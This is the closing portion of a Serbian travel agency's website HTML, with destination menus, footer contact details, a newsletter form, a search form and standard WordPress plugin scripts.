		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34779"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-catez/">Terme Čatež</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34780"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-dobrna/">Terme Dobrna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34781"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-radenci/">Terme Radenci</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34782"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-ptuj/">Terme Ptuj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34783"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/rimske-terme/">Rimske terme</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34784"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/dolenjske-toplice/">Dolenjske Toplice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34785"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/moravske-toplice/">Moravske toplice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34786"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/smarjeske-toplice/">Šmarješke toplice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34787"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/portoroz/">Portorož</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34788"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/bled/">Bled</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34789"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/bohinj/">Bohinj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34790"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/koper/">Koper</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34791"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/otocec/">Otočec</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34792"><a href="https://startravelnis.rs/zimovanje/slovenija/kranjska-gora/">Kranjska Gora</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34793"><a href="https://startravelnis.rs/wellness-i-spa/madjarska/">Madjarska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34481"><a href="https://startravelnis.rs/krstarenja/">Krstarenja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-983"><a href="https://startravelnis.rs/srbija/">Srbija</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57920"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/">Planine u Srbiji</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57921"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/kopaonik-apartmani-i-hoteli/">Kopaonik</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57922"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/zlatibor-apartmani-i-hoteli/">Zlatibor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57923"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/stara-planina-apartmani-i-hoteli/">Stara planina</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-984"><a href="https://startravelnis.rs/srbija/banje-u-srbiji/">Banje u Srbiji</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://startravelnis.rs/srbija/banje-u-srbiji/sokobanja/">Sokobanja</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34809"><a href="https://startravelnis.rs/srbija/srbija-putovanja/">Putovanja u Srbiji</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34483"><a href="https://startravelnis.rs/daleke-destinacije/">Daleke destinacije</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34976"><a href="https://startravelnis.rs/daleke-destinacije/dubai/">Dubai</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34977"><a href="https://startravelnis.rs/daleke-destinacije/izrael/">Izrael</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34990"><a href="https://startravelnis.rs/daleke-destinacije/bali/">Bali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34978"><a href="https://startravelnis.rs/daleke-destinacije/maldivi/">Maldivi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34979"><a href="https://startravelnis.rs/daleke-destinacije/dominikanska-republika/">Dominikanska republika</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34980"><a href="https://startravelnis.rs/daleke-destinacije/sejseli/">Sejšeli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34981"><a href="https://startravelnis.rs/daleke-destinacije/zanzibar/">Zanzibar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34982"><a href="https://startravelnis.rs/daleke-destinacije/mauricius/">Mauricius</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34983"><a href="https://startravelnis.rs/daleke-destinacije/ostrvo-puket/">Ostrvo Puket</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34984"><a href="https://startravelnis.rs/daleke-destinacije/kuba/">Kuba</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34985"><a href="https://startravelnis.rs/daleke-destinacije/rio-de-zaneiro/">Rio de Žaneiro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34986"><a href="https://startravelnis.rs/daleke-destinacije/sri-lanka/">Šri Lanka</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34987"><a href="https://startravelnis.rs/daleke-destinacije/meksiko/">Meksiko</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34988"><a href="https://startravelnis.rs/daleke-destinacije/havaji/">Havaji</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34989"><a href="https://startravelnis.rs/daleke-destinacije/kenija/">Kenija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34485"><a href="https://startravelnis.rs/avio-karte/">Avio karte</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34991"><a href="https://startravelnis.rs/avio-karte/letovi-iz-nisa/">Letovi iz Niša</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34992"><a href="https://startravelnis.rs/avio-karte/letovi-iz-beograda/">Letovi iz Beograda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36830"><a href="https://startravelnis.rs/avio-karte/letovi-iz-kraljeva/">Letovi iz Kraljeva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34993"><a href="https://startravelnis.rs/avio-karte/letovi-iz-sofije/">Letovi iz Sofije</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34994"><a href="https://startravelnis.rs/avio-karte/letovi-iz-skoplja/">Letovi iz Skoplja</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div>

	<div class="bottom-navigation">
		<div class="row">
			<div class="col-3">
				<a href="https://startravelnis.rs">
					<div class="single-menu-item">
						<span class="icon-homestar"></span>
						<div class="bottom-menu-label">
							Početna
						</div>
					</div>
				</a>
			</div>
			<div class="col-3 open-contact">
				<div class="single-menu-item">
				<span class="icon-contact-phone"></span>
					<div class="bottom-menu-label">
						Kontakt
					</div>
				</div>
			</div>
			<div class="col-3 open-search">
				<div class="single-menu-item">
					<span class="icon-searchicon"></span>
					<div class="bottom-menu-label">
						Pretraga
					</div>
				</div>
			</div>
			<div id="nav-icon" class="col-3">
				<div class="single-menu-item">
					<span class="icon-burgermenu"></span>
					<div class="bottom-menu-label">
						Ponuda
					</div>
				</div>
			</div>
		</div>
	</div>

</main><!-- #content -->


	<footer id="colophon" class="site-footer ">

		<div class="footer-widgets">
			<div class="container">
				<div class="row footer-widgets-et">
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Informacije</h4><nav class="menu-footer-1-container" aria-label="Informacije"><ul id="menu-footer-1" class="menu"><li id="menu-item-36489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36489"><a href="https://startravelnis.rs/o-nama/">O nama</a></li>
<li id="menu-item-36485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36485"><a href="https://startravelnis.rs/kontakt/">Kontakt</a></li>
<li id="menu-item-36486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36486"><a target="_blank" href="http://blog.startravelnis.rs/">Blog</a></li>
<li id="menu-item-36861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36861"><a href="https://startravelnis.rs/opsti-uslovi-putovanja/">Opšti uslovi putovanja</a></li>
</ul></nav></div>						</div>
					
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Izdvajamo</h4><nav class="menu-footer-2-container" aria-label="Izdvajamo"><ul id="menu-footer-2" class="menu"><li id="menu-item-35147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35147"><a href="https://startravelnis.rs/krstarenja/">Krstarenja</a></li>
<li id="menu-item-35144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35144"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/">Slovenija wellness i spa</a>
<ul class="sub-menu">
	<li id="menu-item-35148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35148"><a href="https://startravelnis.rs/daleke-destinacije/dubai/">Dubai tokom cele godine</a></li>
</ul>
</li>
<li id="menu-item-35145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35145"><a href="https://startravelnis.rs/putovanja/evropski-gradovi/">Evropski gradovi</a></li>
<li id="menu-item-35146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35146"><a href="https://startravelnis.rs/putovanja/novogodisnja-putovanja/">Novogodišnja putovanja</a></li>
<li id="menu-item-129718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129718"><a href="https://startravelnis.rs/daleke-destinacije/">Daleke destinacije</a></li>
<li id="menu-item-35151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35151"><a href="https://startravelnis.rs/avio-karte/">Avio karte</a></li>
</ul></nav></div>						</div>
										
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Letovanje</h4><nav class="menu-footer-3-container" aria-label="Letovanje"><ul id="menu-footer-3" class="menu"><li id="menu-item-35152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35152"><a href="https://startravelnis.rs/letovanje/turska/">Turska avionom iz Niša</a></li>
<li id="menu-item-129716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129716"><a href="https://startravelnis.rs/letovanje/tunis/">Tunis avionom iz Niša</a></li>
<li id="menu-item-35154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://startravelnis.rs/letovanje/bugarska/">Bugarska letovanje</a></li>
<li id="menu-item-35155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35155"><a href="https://startravelnis.rs/letovanje/crna-gora/">Crna Gora letovanje</a></li>
<li id="menu-item-35160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35160"><a href="https://startravelnis.rs/letovanje/kipar/">Kipar letovanje</a></li>
<li id="menu-item-35156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35156"><a href="https://startravelnis.rs/letovanje/turska/kusadasi-hoteli/">Kušadasi autobusom</a></li>
<li id="menu-item-35157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35157"><a href="https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/">Sarimsakli autobusom</a></li>
<li id="menu-item-35158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35158"><a href="https://startravelnis.rs/letovanje/spanija/">Španija letovanje</a></li>
<li id="menu-item-35159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35159"><a href="https://startravelnis.rs/letovanje/italija/">Italija letovanje</a></li>
<li id="menu-item-35153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35153"><a href="https://startravelnis.rs/letovanje/albanija/">Albanija letovanje</a></li>
</ul></nav></div>						</div>
										
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Odmor u Srbiji</h4><nav class="menu-footer-4-container" aria-label="Odmor u Srbiji"><ul id="menu-footer-4" class="menu"><li id="menu-item-35162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35162"><a href="https://startravelnis.rs/srbija/banje-u-srbiji/sokobanja/">Sokobanja – odmor uz vaučere</a></li>
<li id="menu-item-35163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35163"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/">Odmor na planinama</a></li>
<li id="menu-item-35164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35164"><a href="https://startravelnis.rs/srbija/srbija-putovanja/">Putovanja po Srbiji</a></li>
</ul></nav></div>						</div>
										
					
						<div class="col-md-auto">
							
							<div class="chw-widget">
								<h4 class="chw-title">PRIJAVITE SE NA NEWSLETTER</h4>
								<div class="textwidget"><p>Primajte obaveštenja o redovnim akcijama i putovanjima.<br>
								Budite uvek u toku.</p>
								<!-- Begin Mailchimp Signup Form -->
									<div id="mc_embed_signup" class="mb-3">
										<form action="https://startravelnis.us14.list-manage.com/subscribe/post?u=5e4ade18bf2cf55918a43ce8a&amp;id=f102dd5d37" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
											<div id="mc_embed_signup_scroll">
												<div class="input-group">
													<input type="email" value="" name="EMAIL" class="required email form-control" id="mce-EMAIL" placeholder="Email adresa">
													<div class="optionalParent input-group-append">
														<button type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="btn btn-outline-secondary">Prijavi se</button>
													</div>
												</div>
												<div id="mce-responses" class="clear foot">
													<div class="response" id="mce-error-response" style="display:none"></div>
													<div class="response" id="mce-success-response" style="display:none"></div>
												</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
												<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_5e4ade18bf2cf55918a43ce8a_f102dd5d37" tabindex="-1" value=""></div>
												
											</div>
										</form>
									</div>
									<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
									<!--End mc_embed_signup-->
								</div>
							</div>

							<div class="contact-social">
								<h4>Pratite nas</h4>
								<ul>
																			<li><a href="https://www.facebook.com/startravelnis/" target="_blank" aria-label="social icon"><span class="icon-facebook"></span></a></li>
																			<li><a href="https://www.instagram.com/star_travel_nis/" target="_blank" aria-label="social icon"><span class="icon-instagram"></span></a></li>
																			<li><a href="https://twitter.com/startravelnis" target="_blank" aria-label="social icon"><span class="icon-twitter"></span></a></li>
																	</ul>
							</div>

															<div class="viber-footer">
								<span class="icon-viber"></span> <a href="viber://chat/?number=+38169762313" aria-label="viber icon">069/762-313</a>
								</div>
													</div>
				</div>
			</div>
		</div>

		<div class="container">
			<div class="row site-info">
									<div class="col-md-6">
						<div class="display-inline">
							Copyright 2026 | <p>StarTravel Agency | Designed and developed by <a href="https://itcentar.rs" target="_blank" rel="noopener">ITC Solution</a></p>
						</div><!-- .site-info -->
					</div>
				
							</div>
		</div>

	</footer><!-- #colophon -->



	<div class="floating-right">
		<ul>
			<li class="open-contact"><span class="icon-contact-phone"></span></li>
		</ul>
	</div>

			<div class="floating-search">
	<div class="float-header">
		<h4>Pretraga aranžmana</h4>

		<div class="contact-close-btn">
			<span class="icon-close"></span>
		</div>
	</div>

	<div class="float-body">
		<div class="float-search-form">

			<form class="pretraga-home" action="/pretraga" method="GET">
				<div class="pretraga-fields">
					<div class="single-field d-flex align-items-center">
						<div class="pretraga-field-icon"><span class="icon-aranzman"></span></div>
						<div class="pretraga-field-label">
							<label class="pretraga-label">Izaberite tip ponude</label>
														<span class="icon-cloud"></span>
							<select name="tipPonude-float" id="tipPonude-float" class="control" oninvalid="this.setCustomValidity('Obavezno polje')" onchange="this.setCustomValidity('')" required>
								<option value="" selected>Tip ponude *</option>
								
																			<option value="343" > Letovanje</option>;
																			<option value="813" > Daleke destinacije</option>;
																			<option value="811" > Krstarenja</option>;
																			<option value="815" > Putovanja</option>;
																			<option value="801" > Srbija</option>;
																			<option value="30452" > Wellness i Spa</option>;
																			<option value="647" > Zimovanje</option>;
																								?>
							</select>
						</div>
					</div>
					<div class="single-field d-flex align-items-center">
						<div class="pretraga-field-icon"><span class="icon-country"></span></div>
						<div class="pretraga-field-label">
							<label class="pretraga-label polje-drzava">Izaberite državu</label>
							<label class="pretraga-label polje-tipPutovanja" style="display:none">Izaberite tip putovanja</label>
							<select name="drzava-float" id="drzava-float" class="control" oninvalid="this.setCustomValidity('Obavezno polje')" onchange="this.setCustomValidity('')" required>
								<option value="">Država *</option>
								<option value="" disabled>Izaberite tip ponude</option>
							</select>
						</div>
					</div>
					<div class="single-field d-flex align-items-center">
						<div class="pretraga-field-icon"><span class="icon-location"></span></div>
						<div class="pretraga-field-label home-destinacija-field">
							<label class="pretraga-label polje-destinacija">Izaberite destinaciju</label>
							<label class="pretraga-label polje-putovanjeDrzava" style="display:none">Izaberite državu</label>
							<select name="mesto-float" id="mesto-float" class="control select2">
								<option value="">Destinacija</option>
							</select>
						</div>
					</div>
				</div>
				<div class="pretraga-submit">
					<button type="submit"><span class="icon-search"></span> <span class="mobile-only">PRETRAŽITE</span></button>
				</div>
			</form>
		</div>
	</div>
</div>	
	
<div class="floating-contact">
	<div class="float-header">
		<h4>Kontakt</h4>

		<div class="contact-close-btn">
			<span class="icon-close"></span>
		</div>
	</div>

	<div class="float-body">
		<div class=" contact-social">
				
			<h4>Informacije:</h4>

							<div class="float-contact-info">
					<p><a href="https://goo.gl/maps/iGdT5buDfm2n9R3V9" target="_blank" rel="noopener">Cara Dušana 54-72 lokal 6,</a><br />
<a href="https://goo.gl/maps/iGdT5buDfm2n9R3V9" target="_blank" rel="noopener">18000 Niš</a></p>
				</div>
			
							<div class="float-contact-info">
					<p><a href="tel:0038118246100">018/246-100</a>, <a href="tel:0038118522112">522-112</a></p>
				</div>
			
							<div class="float-contact-info">
					<p><a href="tel:+38169762313">069/762-313</a></p>
				</div>
			
							<div class="float-contact-info">
					<p><a href="mailto:info@startravelnis.rs">info@startravelnis.rs</a></p>
				</div>
					</div>

		
			<div id="poslovnice-float" class="float-poslovnice contact-social">
				
				<h4>Radno vreme:</h4>

			    			        
					<div>
						<span class="poslovnica-rvreme">
							<span class="rvreme-label">Pon-Pet</span> <span class="rvreme-vrednost">09:00 - 18:00</span>
						</span>
					</div>

			    			        
					<div>
						<span class="poslovnica-rvreme">
							<span class="rvreme-label">Subota</span> <span class="rvreme-vrednost">09:00 - 15:00</span>
						</span>
					</div>

			    			        
					<div>
						<span class="poslovnica-rvreme">
							<span class="rvreme-label">Nedelja</span> <span class="rvreme-vrednost">Ne radimo</span>
						</span>
					</div>

			    			</div>
		

					<div class="contact-social">
				<h4>Pratite nas</h4>
				<ul>
											<li><a href="https://www.facebook.com/startravelnis/" target="_blank"><span class="icon-facebook"></span></a></li>
											<li><a href="https://www.instagram.com/star_travel_nis/" target="_blank"><span class="icon-instagram"></span></a></li>
											<li><a href="https://twitter.com/startravelnis" target="_blank"><span class="icon-twitter"></span></a></li>
									</ul>
			</div>
		
	</div>
</div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/itc-tourist-child/*","/wp-content/themes/itc-tourist/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://startravelnis.rs/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://startravelnis.rs/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://startravelnis.rs/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/startravelnis.rs\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://startravelnis.rs/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://startravelnis.rs/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/jquery.datetimepicker.full.min.js?ver=6.9" id="walcf7-datepicker-js-js"></script>
<script src="https://startravelnis.rs/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/datetimepicker.js?ver=1.0.0" id="walcf7-datepicker-js"></script>
<script id="itc-load-more-js-extra">
var ITCLoadMore = {"listSelector":".destinacije-listing","navSelector":".prev-next-posts","nextLinkSelector":".prev-next-posts .prev-posts-link a","itemsSelector":".destinacije-listing .posebno","loaderImage":"https://startravelnis.rs/wp-content/uploads/2022/02/loader.gif","loaderWidth":"48","loaderHeight":"48","enableInfinite":"1","threshold":"300","enableHistory":"1"};
//# sourceURL=itc-load-more-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/itc-load-more/assets/js/itc-load-more.js?ver=1.1.4" id="itc-load-more-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/popper.min.js?ver=1.1" id="popper-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/bootstrap.min.js?ver=1.1" id="bootstrap-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/mmenu-light.js?ver=6.9" id="mmenu-light-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/lightgallery-all.min.js?ver=1.1" id="lightgallery-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/jquery.mousewheel.min.js?ver=1.1" id="mousewheel-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/owl-carousel.js?ver=1.1" id="owl-carousel-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/hammer.min.js?ver=1.1" id="hammer-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/custom.js?ver=1.4" id="custom-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist/js/priority-menu.js?ver=20181214" id="twentynineteen-priority-menu-js"></script>
<script id="wpcf7cf-scripts-js-extra">
var wpcf7cf_global_settings = {"ajaxurl":"https://startravelnis.rs/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7cf-scripts-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6.7" id="wpcf7cf-scripts-js"></script>
<script src="//maps.googleapis.com/maps/api/js?key=AIzaSyAo00KZYIGaHRMhmcInl8bYxR3wIBn__0o" id="google-maps-js"></script>
<script id="ubermenu-js-extra">
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","collapse_after_scroll":"on","v":"3.2.6","configurations":["main"],"ajax_url":"https://startravelnis.rs/wp-admin/admin-ajax.php","plugin_url":"https://startravelnis.rs/wp-content/plugins/ubermenu/"};
//# sourceURL=ubermenu-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.2.6" id="ubermenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://startravelnis.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://startravelnis.rs/wp-includes/js/wp-emoji-loader.min.js
</script>





</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://startravelnis.rs/wp-content/themes/itc-tourist-child/ajax-search.php
body_size: -11
content:
<select name='mesto' id='mesto'>
	<option value="-1">Izaberite destinaciju</option>
	<option class="level-0" value="30613">Avio karte</option>
	<option class="level-0" value="36857">Covid 19</option>
	<option class="level-0" value="813">Daleke destinacije</option>
	<option class="level-0" value="36477">Kontakt</option>
